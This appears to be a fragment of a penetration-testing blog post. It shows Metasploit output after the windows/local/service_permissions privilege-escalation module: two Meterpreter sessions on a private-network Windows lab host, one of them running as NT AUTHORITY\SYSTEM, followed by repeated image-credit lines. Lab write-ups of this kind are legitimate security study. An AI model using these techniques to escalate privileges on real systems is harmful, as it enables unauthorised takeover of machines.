 msf6 exploit(windows/local/service_permissions) > sessions
Active sessions
===============
Id  Name  Type  Information  Connection
--  ----  ----  -----------  ----------
5  meterpreter x64/windows  DESKTOP-E3HH4KT\y @ DESKTOP-E3HH4KT  192.168.122.1:13330 -> 192.168.122.35:49851  (192.168.122.35)
6  meterpreter x86/windows  NT AUTHORITY\SYSTEM @ DESKTOP-E3HH4KT  192.168.122.1:4444 -> 192.168.122.35:49920  (192.168.122.35)
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io
^_^ Image From:
yangsirrr.github.io